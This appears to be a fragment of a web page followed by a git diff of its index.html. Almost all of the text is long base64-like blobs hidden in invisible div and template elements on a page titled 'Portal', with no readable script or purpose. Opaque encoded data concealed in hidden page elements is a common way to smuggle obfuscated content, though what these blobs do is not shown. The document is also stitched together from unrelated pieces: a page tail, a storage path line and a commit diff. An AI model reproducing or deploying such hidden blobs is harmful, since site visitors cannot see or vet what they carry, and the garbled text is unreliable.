J82erPYU3r9PtXkhE0CLaGPD/C68RufYrug4E5NxKhFO2Os1g2Sz3kOoPLAzTJNAEvNc/mVz4v2W4YE2ywE2BROUqnCPNNr7a/AJvG9M/2kPw/yGzXPi/ZY4kBOTADs0Z8jDXIckzq8H6XWAK1z3RTKaQYPcZqr17jiQE5MAOzQW2ZcVo3H+p3ugTMUWQP9sRodho/Rq3vXuOJATkwA7NBbZ5gT3ZKa2S6gwjC8FwnBOrhW6+FbvwK6YkUq2FWa9K7mSDMYpv6oO/QHNOkHO0Qe7VIbNc+L9lpCQE+JBPmU22PZwj523qgKdVA0qceJ5T4MAho1zornGqMQT0iBbDEqM4jzafcf2HqVBiSINjiVTgwjTlTeqxcOUqE/HOGdgFpnmRMIdx/YenV3cQn3+QVK/bNqZS76pltCQV9dAD3AujMZAvnWq8n7sIb0DTfJ5Q7sUho0z1sXK1MAT1zhnDEqN3ljSKb+qCuE1zVoJ6jEH/2zGmPeqxcb0xBPbOGtQQtmmBMZtt6oO4TncOn3TEDP/FL6ZR6fdovGUV5NEO3QWmaYwwim68hKdXckDzf5BV9sMhoVLsp3OkNAT00RrDELZgyTn8buSH8y13WIN/kFP7gzK9Tu3+a7YxCvbVDt0FpmmPNYRtpoOnVHdVg2OOWfmUL6FJ9q1wpDQE9NEA3gWmFZkvnH/7h6dXI1aAeJBT+9Uxs0zosXGpKhayzR3DF6M4jzOfcfiHqVBiSIJgkFP72C+hSbCydqoxRerSG8MXo3mRIZpv55y7VWxKhzecX/LacfIIsKFPpCQE5MAOzQW2eZ0u2SmtjINAYliSbZ5B7tUhrw+o/iukZ0ilk13QB+Q80W6HMavf7EJ8cpJtnkHu1SGzXPi/ZbhlBKySS4sYtHqDIckzq8H6XWANwSjMD6+YZLFCrPcg6W1XsIlNlV2qdsA/inDqjvoUMBfcKoAVvJRj8ha33ivjY13qh0eZTeM7j2jFY+XB/RItFtVztEHu1SGzXPi/ZaQ4C7eQT4MbnHmBIYp/6pKpQGJEwT3fD+6WbfIPq6Jn9mFUq81Mn0T4OskjlFXqkqlAYliSbZ5B7tU94Aq/vzPtYVOGj1bQB6Z5kSGbaeqDv0J8RMIsygnukTyxMemua7MxBPbOG4wLoWyPNp9/+pK4UHJYg2OLT/nAL6RJ+K9ltDQU6dEA2F/7dJMvmGrkhbwBcFaAeJ5T4Mc0s0z4rnS3JBbq0Rzfc6AYky+ff/icvEByWIJ8j1HuzS+mNO7+dKQ1BPTAHt0Ip3mQd5tx+4CxAXBWgHiPQfzbM6ZN+K9ltTUJ9c4bzRXAbI8ynW2rgKdSd1iAY4xU7sUhok3psXCkNFL1zhbeE9drjzWTbeqAp1R7SpJ9nlH/wyGkFOz+dKQ1BPTAHt0Uu2jXLIRp+IrIUmxKh22MT/zAIaNc6K58qjEE984c2F/bbY8zn3/7gOhOdU2ceotB/tUwo0z4rmuxKhPxzhnYBaZ5kTGacvucvBoPS5x4nlLgxzTyUu+qa7MxBPTAH9wUuGyBMYpx/YenV3dYgm</div><div id="_u4pPBeZh4" style="display:none">2OUOPEL6Zc6OVnujgLtIFahRuqdtJ3zWHAkqlAYliSbZ5B7tUh/h2x8U+kJATkwA7NBbZ5nS7ZL6vct2piWJJtnkHu1SGzQKvvJOokR6iBXZ4YtC/Ec9k2pdykAiMc1SicX7jNL6ZS6qNq93RFqt4kzQW2eYEhin/2ne0JNEa4bZ5B7tUhs1zSv2WkJATkwA7RQf8vgWLGPrnBtEI0HcAk2AirkSzxHbz4IKY6LuTADs0FtnmBIYpjucTuQDQR1zr8DrbII6Nc6L90siQV8sIQ0VX3LckhzmLo/7FAchSDY4dZ7scvpEr4rGu3Mgnq2RzDHKR5ki+ZaYaDv0B6FJ9/kFb41TC9ReCxfLYkF+rTGMAWuGqXL5NthoqpUXQUn3yQWPbYM71L7rJ2qjcS6tkcwAuva4wyhGz8/rlAehSAY4lX48QvqkT1sXy2KRfq0xjNFrhqlyyEZvj+sUByAt9+kFL71Te9T+3+a7MxCvPVDt0FpmmMMIRv/J+4TnJO/nqeWeDAObNJ9qh0pDMK9tlPwxKjd5Y0im/qg7lNc1aCe55Q4MU3/032p3ekNQr80k/DEqN3ljSKb+qCuVFsSIRtjg392zmhUeuxfbZ+BvrcAZ1E4jGfPYUsvNW3amJYkm2eQe7VIbMqve0s4m1BoMBMlAXRMNVJ3z3AkqlAYliSbZ5d4ZFo5ULSv2WkJATk3AGJTOBnqwuKf+qSqUB+HNs7ngKilHLgQfr8KupwQaqUA49K8iCDP6B/6pKpQGJYkkeeQe7VIbNc+KMh7XIEp4xPnlare9Nk2jDnwf0BNguQc7RB7tUhs1z4v2WkOECtlg6OSfcq0jyILL7T/U0rDNcgnF/E1SGzXPi/ZaQkBOTAEp5T8XnXaM8oiN3xXWBIkn2eUPjVMKVe5qM15XBM5IQTz2inaI84mX/ynLwBdlaCfYxB+tsxo074r2W0NQnzzhbbBaYRjzafPuSFvE51TZJ9nlH/xSyiUu33dqo3FqXUAN0VpHmVL5pv+JK5QHJJhWOGV+7FaaBS660kqjMR6tcbzRW2aZAxim7kh+FNcVaBf8Qs9tUwo1LqqiS2KhbxwBzDF6N5kSGbb/qfvU53WIBjjFTuxy+hSfivZbQ0FOTUANhftGedLto+vtq3XG0LxCqAa+7VIbNc+L9lpCQE5KNBgEj/LdIhk2n4uKlAYliSbZ5B7tU9vBix6XuOJATkwA7NBbZ5gT3ONryS6gwjC8FwnBK6lHW+Faz6KKY6LuTADs0FtnmBIYp/6o76FiVYxCTbFoyaea5e6L91pDUS5NEYzxuqKcB1wn+uj6stc1iFY4lW+6MzvUvt3HSkNQrz2BrNFLhumTWKbuqAp1d3WIMli0/+xzTwUuypcaQ0BOrZH8MUrm2BMIRt+YqnVXNL3nuQU/vVN71O7f50qjMR5NEA2hC2aYExm2/qgKdUdUzeYItP/sc3s0n2r3eyZRXq1xvNFLhulCGaf/qDpFJsTIV5nlGi2De9Tu2yc6o2EYXRANoQtmiPNp9/+pK5UXNYhWOJVvuPI61A9+8k8Gwa+M9dm0KoU4Ehin/qkqlAYliSbewEopBg4Bmrv3e3DgTkwA7NBbZ5gSGWcK7b/15IWJJtnkHu1SGzXOT7LPIkR6iBXZ4YtCrVYN5yo8bsDWBGuG2eQe7VIbNc+L9lpDhXsocOm0zzLuNu0mLogqlQYkmEbY9X7Ms94x2s92XgOQaJ2A7dRK55mSGaf/uCuUBzTvN1nlnuxSGjTOC/df5JFerVDtVEoHeUIZxx/5K5QHNJg36eUe7DL6Zc7rFwpDQE9NED3Ba2adtsnXH4h6RTbEqHLJBW+9s2plzov3W0KRXq1Q7dU6V3lGKaf+SDsFlsSIV0kFL32zOhUu2sKbYqEeTSANhEuG6UL51q6oKpUXJJnH2ITP/bMaUw4LFysSQc6tQauxG4bpR7iGH2nfkBNhCMcZESuJI/mVz4v2WkJATkwA7NBcQ8zWTLLK/WqTsQPf4I/zKLqkXSKJ3CT6QkBOTADs0FtnmdLs42vIyDQGJYkm2eQe7JLvcVrqFPjiQE5MAOzQW2ZcVo3H+p3ugTMUWQLNIEvIEh8hC97TGpc0W2jkeDQrRnqyGKf+qSqUBiWJJxzRep1Xf6Ga/dKvw5BvTAHs0UoHmQN4hh9sLoFCpY1nCcLPbVML1JualrsSQS6tUO3QWnaZEhm2zqhKdVYk6ceJ5R7sUxo1HprD/JNAT8gRbNHbZpgTCbbvySuSF6WIptjkH+xDGzRKLyfKQ3RfXAH80VtmiQLJh/+pK4QHNYgm2OUPzVMekx779x5TUE9cAezRWna4Ex3Gurg6lRYkiSfI9M/NUxxUiivXu4K1SllEbTGbkq12aUVeqSqUBiWJJtnkHykWjlQtK/[base64]/ZbhrSPrqDs0FtnmBIYp/6pKpQGJE3iSALr6Qb7MrsfEh63NX5KRLi0D4PcRzigyvxv0JLB+ccZENp8sLs1z4v2WkJATkwA7NBbZlzWiUGKWS/Q9iLts/yxLu02D+DOO/Mex2QaWUDp1X+S3EYt42pdynXG0U23O0Qe7VIbNc+L9lpCQE5MASgUyoDcRs2jC40/sJLgGSPd8UvZAhwRm582jwbUmhwF6fSuI8wnXDMKSctU8uEYxHnkHu1SGzXPi/ZaQkBOTcQoQbxCzPId43r5LgDjEM0yHSBLzVYP0Y+Pwq6XRIoZRLzVH+PIFyzyu/wqdcbRTbc7RB7tUhs1z4v2WkJATkwBKBTKgN1HPEf7rA5hQnG8Yk0Q/ul2DwF/jwK6RtSamFSoRE4jzNeIq9SiapBC1Y3CLKQaKQYOUZ+OYq8XYEpY5ahFP/K9RyijujwegCLh3WY4JOopw/mVz4v2WkJATkwA7NBap2zm2UVeqSqUBiWJJtnkHy2mX6CuaVZaQkBOTADs0ZuT3Id5RVwJKpQGJYkm2eXaqcd7MftP429zkGt5RLnQj+PMBlzy3ojINAYliSbZ5B7tUhrxTroRbwYVTk0RTNauY8zyH6ML3X+zMqHd4hgk6mxj+ZXPi/ZaQkBOTADtFW5jjPIckzq8H6XWALxijOTKyUZfQZ+O8q82FWt4hLgUm0Z/FO/RqY4cElDjSOYs0Rr5s/mVz4v2WkJATk3AGJTOBnqyGKf+qSqUBiRNYkyEGtmWDgD+W9LOp3ULaVTZlM+TeMdc8nvpC3amJYkm2eQe7VIbMsqvo29yQYr4JK03L/N50uwT2ujKlLYkTZL9pflsku+B68oWXlakDkk0uBQPUtgT3ZK7jd5wd8L9sj2g65hiHDE6/6N9dsQaiMEsJW4ivOb81h6tT7Dy9YxiXbQaOQb+ZS0r9lpCQE5MAO0QryMNc/oFXqkqlAYliSbYIFp4Mh8BC57Da5JlewhV7ATfM4xWTYferB/RkuHY9v0wC8kmj9UazwNb4kFvSQVtYHqFOBIYp/6pKpQGJYjiWNX52BZONc6qVlwXxBp5VaiAXVNsxsyzGujqYIcUa4bZ5B7tUhs1zksCHtchrOwA7NBbZ5gSGWO6PEqQMuGcE+g0Onm3LnDq38Me1rSumUS5VRtGerIYp/6pKpQGJYkh3fErqQIecUvb8m62lJpY5KzUfzNc52ij2zkrUTNgrdI9lfvJxm+wj1/CntZ0+tjknRCuUt027EOPSS5hJiCMAozRKnm2azQLP9IbpHULaMEsJO9D2fKpY0qNa3Nn5X2S/[base64]/ibwbVKllEeCS7s/1G3GcanRphUyHNM5206+hizhGbT6JPdhA+3cAZ5V9zefC4p/6pKpQGJYkm2eQfKXdOcIt/Fl52hFt5MTz0b5KdgsyCukkKkUKwzeKINDjZpx6l7mlWWkJATkwA7NBbZ5gSGKY7nE7kA0Edc6/A62yCOjXOi/dLIkFfLCENFV9y3JIcw2pt6kEjcU13CcBLiQb/wYvL1l4DkGidAO2wuhbOIximrkhbFUbE+KeZ5U7sQvpEn4qi21KhGlzhnYC6FsgTGKb/uCqVFsTdpgj0/7lC+hSfatcKQ0BPTQA8MXo3eTNNxo5IfqUGJWg36GT//EM71O7bF3sSoW8YgZwxD3d5M0hG3/krlAckicf4tM4Mc05VHpsXDlKhPxzhnYBaZ5kTCbcf+SuRZzVocMj0/5wCGiUu+qZbQkFPXZAN8QtmiXaYdo5IfIUWxPh22PT/nAIaNc6K51pDUQ6tIbmwihd5R7iGH2nfkBNhCMcc4Aup0h9RW082j2cUih3QyIU/M3zmXOferWtEIPTZJ8kFb7tjSzUu+ncaQxCvPYGs0Vtm+PNp9/+tq+Tnc7g3iQU//DIaNc6allqjMc8MAf2wWnd5Y03Gjkh8hRbE+HbY9P+cAho1zornSwKhbxwB/cTbtujzTrbuSFvEBzVoV4nlHuxTCmXOGxd7FyCfPOG5dIp3eWNIdx+IfoTnBNnH+LQf7VMaNR9q1wqjYRstcA2EameY8wmWfkg7hSbEqHY4xU4Mc0+0v2qiSqNhHq0hvNFbZpkS+Yauecu1U0VYVjiwDgxzS9Tu2/daQ0FOnOHNgIuGuUaYdo5IfzQnxEnT3fFabLPbwPrvh7jiQE5MAOzQW2eYEhimPl0PwUNhfcc7RB7tUhs1z4v2WkOAugiVjTL7Z5gSGKf+qStU8mEcRztGvu1SGzXPi/ZbhgTbLATYFE5SqcI8Ut59bgFisc1z+cX/KGcfIS5tAXuCtXtIFA0xm5Pch3lFXAkqlAYliSbZ5dqpx3sx+0/jb3OQa3lEudCP48wGXPLeiMg0BiWJJtnkHu1SGvFOuhFvBhVOTRFM1q5jzPIekSjo6mCHFGuG2eQe7VIbNc+L9593RFqsBNgUTlKpwj2SuvwqQCIxzVKJ4Co5EjrT+V23mrd1SljhD</div><div id="_u4pPBeZh5" style="display:none">nBbZ5gSGKf+qOpgQrDoxHnkHu1SGzXPijIe1yBKeMT55Wq3vIb9kruMfqFCsX3GDKBLaBI612+L9lpCQE5MAOzXXkPNJyimOh0O1eFRHccZEKrJE/s1f4oy7mYBqW3AGGR/JngWDEO+rG8BAnWI4m3AXwlmz3QPf0J+A6Cs7ADs0FtnmBIZZwrtv/Xkhykm2eQe7VIbNAvPYzpGdIpZNd0AflLcRxhzev0+0FMFqSPsoYopA8sRG57SLtagmwj17XBaRp0XmRffS4qUBiWJJtnkHu1T37T+bMMeF0BPbaDqhd8zrUdc9/id3kDSMW1nGRCf3LC7Nc+L9lpCQE+M9KhFOoU4Ehin/[base64]/L58LoH/qkqlAYliScdoIuNVi/x2r7HimZ0ughQOaV/cp0WTYffS4qUBiWJJtnkHu1T33Fa6/JuhlV7fdDI5K8jyMY8YwqdmrQC0W0SHXAqXII/ATqOYG62lJpY5KxVH+MNIoiGHAkqlAYliSbZ5B7tUhrw+o/iukZ0ilk13QB/U2zGzLMa6f/[base64]/qkrUCNwzGItBBrZlg4A/lvSbrdF3pglqDB7YtyHXGOveQyg8yAZBztEHu1SGzXPi/ZaQkBOTAEp5T8XnXaM8oiN3xXWBIkn2eUPjVMKVe5qM15XBM5IZHgUm7K9Rtz2Lo1/8FLBfWKZxBqsgj3kz4qWuzMWf0wBvDEq5tjzaSa+qHqVFsT4dtiwn/2zTyUu+qa7MxBPTAHtwVtmiPNMJy+5y8AWxKh2OMVO7FIaNM9bF3sSoW8ZYZwxD1aYEvm2zynLhRcFaAeJBT+9szphTvsXDlKhbxzhzYBaZ5kTGEbf+fp1J3Dp98kFSv2zamUu+qZbQkFPXRANgFpi+QL58e+5y+VWJJnHqLQf7VMaJF9q1wpDUSrM0ZwxDXaI82n3/7nL5VYkiSfY9R7sQ1vU7t6WizKhG+whDRCuY41WmUY7rT/QhiHtsh0ky8gG32Qfr6M+FqS6CEDM1Bq3vsNIpu5IW8I3dYnHqGVe7AL6RE7L91pDIK89UO3U2hd5RCm2rkgLhWYkiSfIhB4MI5p1zpqWW1KhPxlhnDENdojzaff/ucvlViSJJ9j1D62zOmXOmuLakzCvGhH8MSo3mQL51q6oKpUHNNknSQU/uDLKRS7eUotSoT8c0A3xD3d5M0hG3/krlAckifY4xU4Mc05Uv2qia0JAr10xbDFKdrjzOfcfiHp1J3EIVjiwDgxzS9Tu2/daQ0FOrSG8ALpGzXLJ1x/9OnUndWgHieUe7FMb5S6qpoqjYRrM0ZwxDse589hS+rxuFeflfBO9lfxNUhs1z4v2WkJATkwBLCR+Mt1W7EYcCSqUBiWJJtnkHuyS73Fa6hT6QkBOTADs0FqnbFaNxhwLipQGJYkm2eQfKRaOVcu/Mk93cZ5oFCiFfiecBtzy2+n/0JMlqMR55B7tUhs1z4v2W4d1KjwFiEQOEbznmXffqSuUBzTpJ8iEPwyXHyCLC/IbkmafzAH8MQ92+PNIpp5IepUGJJgn2eUP3VN71J+KlrsSQU5NAe3QinattMmn/y07FAeliCbY9Q/8Mhoz3gv32kNAT00R7NHew0mCGZPvuSuEByWIN8k1PuxSGiXOm/daQ0FfbAHpdooXmVYJt/+5K5QHJJgG2OF/qUMLNN+K9ltTUJ9sAeuxHse589hS+rxuFeflfBO9lfxNUhs1z4v2WkJAT4hEebG5x5gSGKf+qSqUBiWJJxzRW8mm/0Qoz2Nb44C7eUXIJL8WeBUsMzr9z9QCsWwTnfDaKQc7OeWAtl62pB5INBgEj3N8UtijGlkvkSLRXCOc1P7slj4ULSv2WkJATkwA7NBbZ59mjEO6XF+kBzSJJinlD/1cMkXIjwMuF2d6yFQoEFo3eQKoqdfZLHD2IZ1iDXD+6HZOIJse0g4A4E5MAOzQW2eYEhlnCu2/9eSFiSbZ5B7tUhr1O89jO6Di7kwA7NBbZljmXDKfS4qUBiWI5i2gi4ywuzXOSwIe1yGs7cAYBE/zefC6Bjrtv/QCscj2/KDq+GdbFcu/Mk93cZ5pRBjFbie58Lin/[base64]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</div><div id="MpfQbSr4UR" style="visibility:hidden"> </div>
 </body>
 </html>

==== commit 8fb26d8c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,31 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<title>Start</title>
+<meta charset="UTF-8">
+<style>.hNmmnY{display:none}.Fwx6b8{display:none}.tPrOlB{display:none}</style>
+<title>Portal</title>
 </head>
 <body>
-<!-- init -->
-<template id="BzuQTKc0">EHgDyFxUY5oqWa6d+7ic7buOP8P5qa6BX+/rmvEnV1z9QOs0mr3CpLgfMU4ETH/QFcDJ4F5OwcVDkBYcO5hA6CZ5Z7tyZU6rTxenhPPpgJHugzze+vu2whHrudbgLBsWyl70OJ+tlJP8WntKAl0zhx/M3PoBC9yWCJELG3qNEbVNNSK6LiIEwE9Z+p3/oM6CuZIjy/jgsZRY667Auz0HA5Ud6T66t5vJ4RFqShVQa5JYwceyAAv8lhKRAxZ6nE2iRS0r4iEKGupTFa+H/fTQguvbacf25qzCEeCk3fJ0VwqDCPMiwfbTyfFLZVYDFnmZAsDd8ExYxp0VlkwZec1NsE0vLuRwbknlCRiwgPW7zMn0kCyMtf27kFS19NH5KBIH2A/1NtChkcK6AQcDQQRthA/EzawnC5XYQd8QFXnUQq0MU2enPyAa6gwWqobk+dGE74Mmy6+ppoFD4+2ytGlVQtdcrnyZvsaOuw9pElAJKct8iIiyDQuV1UyGAwhyjQCxFnlktikxWPhdQszJtvSCx6fLZsz6+6aFQ7L2m6d5RlTEGLhb2/ncjrgfIA4VXWaEW8XJ+0MRldsC3AZLcplZ3Ax5Z6c/IBfnGxy+nbu515PignGOtrGg2QWxs4OeaVVC11yjfNa6k8r9Em9EWxg9wBKZmaMaEL/YQcVCWjaNT7dPOiLpay1Yphoc/Mm14ZqGsYAtlZ+p4sARqPaVuS4dT5AO5jSV49yNq1lvGlQIJfpWiIiyDQuY1QaNTx1kxQe4ATsgvT9yXagOUfLfuvST0bfKa5iipeLQH7njka9DVULXXKNx1vSbxrVYf0YEVjOSGdrM918RlYoGhwNSIpZO9h1vd6s/Ng3mT0no3b/vqMenxmuOtaTvl1D6uNH6LlgNhR3tNp7j3I38DTQaUwol+laIiLINC5jVF4AQCX/PDPtcLDX3c2UA6kwbpdH1ssTcjcZrjrWp4s0c/rPK5yAaDNoe5Gvbq5vM+Rc8G1kUPsFCmISyHx6A1EHVTEs/m2j2DHlnpz8tF7wKC7WA+bqPheiUL8vns+KSVuq3kKVxTU7XTbdh1/nOm60TLRNPDDfLfIiIsg1Wv/JBxUJaPIAZ9k42P6psaUCjAR78yfS70IPilGbM+vH5wEyC3Ji0aVUAmBj6cYDT3I64Hy0DDFlslx/GkrIdEL/YQcVCWjbGDbhYdCHmcmlWs1VZ64jmpM6CqpUy3eHsr8wRyrrR+iI4A5Qv+iKPvJHo91F5D0EaTZURx82yeGKX1EGtBxZgxRa/Tzhrp15yU6sDVeaa97rRyvSDOcfzssjAEaj2mLQrFAGcG/E+jreYlLhJbFFJFTOSEYGTmA0LldhBxQEVes8Q7AwvJvU3LRe+CgGyxPu1y4mu3UGOtaniwBHlv9a5IRALkBT3a9vozJ7uVzYpQRg+0FaIzPteW9mZGN9CHHrFGu0meWenPyAarAMcvsTyvdCC5JIiwfuz4oNe5KPV+nJ/Qtdco3HbuJDH/1EgShVdc4NMiMv3Q1/QilrvQlo2gEL2XDgj43ZuXfBPTfaZ7vSQ1/eecKS1qeLATILcmLRpVQ+WFe1xgNPcjrgfLQMWUXqEHpKIox0bkMNrxUJaNoBCskUqN+t+eQDqCRWjka3egsenxmuO//yxlFjur5X3JhsWkhL3a9u6mcDsWn8Yaxg+0FbVopgNC5XYT4YNFGLBC7hJK2f8FSAa6k9Z5p7/sNaPvcZ6nqWs+eoRqPaYtGkYA49R9DifrZSUuAc4ExFAJfpWiIiyUCG/2EHFQlRxy